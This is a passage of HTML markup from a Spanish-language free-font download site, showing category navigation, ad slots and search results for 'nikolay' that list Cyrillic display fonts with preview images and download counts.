<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110000</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,473</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,016,149</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Fuentes">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Fuentes">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Fuentes">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Fuentes">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Fuentes">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Fuentes">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Fuentes">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Fuentes">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Fuentes">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Fuentes">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Fuentes">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Fuentes">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Fuentes">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Fuentes">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Fuentes">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Fuentes">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Fuentes">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Fuentes">NEROS</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / nikolay Fuentes Búsqueda</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a> 
	<span class="webfontsbreadcrumb s24"> / nikolay Fuentes Búsqueda</span>
	<span class="webfontsbreadcrumb">/ (76)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://es.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fuentes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Primera vez descargado Top</option><option value="date_add">Más reciente primero</option><option value="title">Nombre de fuente</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="nikolay">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizar vista previa</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizar vista previa">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Seleccionar la página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/nikolay">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/nikolay">3</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Zrnic-Cyr-Normal.font" title="Zrnic Cyr Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zrnic Cyr Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Zrnic-Cyr-Normal.font" title="Zrnic Cyr Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal.webp" width="730" height="200" alt="Zrnic Cyr Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Zrnic-Cyr-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zrnic Cyr Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1196 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zrnic-Cyr-Normal.font" title="Zrnic Cyr Normal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Cranberry-Cyr.font" title="Cranberry Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Cranberry Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Cranberry-Cyr.font" title="Cranberry Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Cranberry-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Cranberry-Cyr.webp" width="730" height="200" alt="Cranberry Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/Cranberry-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/Cranberry-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Cranberry-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Cranberry Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">555 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Cranberry-Cyr.font" title="Cranberry Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Army-Cyr.font" title="DS Army Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Army Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Army-Cyr.font" title="DS Army Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Army-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Army-Cyr.webp" width="730" height="200" alt="DS Army Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Army-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Army-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Army-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Army Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1774 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Army-Cyr.font" title="DS Army Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Stain.font" title="DS Stain" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Stain
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Stain.font" title="DS Stain" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stain.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stain.webp" width="730" height="200" alt="DS Stain  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stain_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Stain.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Stain.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Stain Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1164 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Stain.font" title="DS Stain Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Quake-Cyr.font" title="Quake Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Quake Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Quake-Cyr.font" title="Quake Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quake-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quake-Cyr.webp" width="730" height="200" alt="Quake Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quake-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quake-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Quake-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Quake Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">683 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Quake-Cyr.font" title="Quake Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Goose.font" title="DS Goose" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Goose
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Goose.font" title="DS Goose" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Goose.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Goose.webp" width="730" height="200" alt="DS Goose  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Goose_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Goose.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Goose.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Goose Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">845 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Goose.font" title="DS Goose Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Crystal.font" title="DS Crystal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Crystal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Crystal.font" title="DS Crystal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Crystal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Crystal.webp" width="730" height="200" alt="DS Crystal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Crystal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Crystal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Crystal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Crystal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">4203 Descargas</span>
    </div>

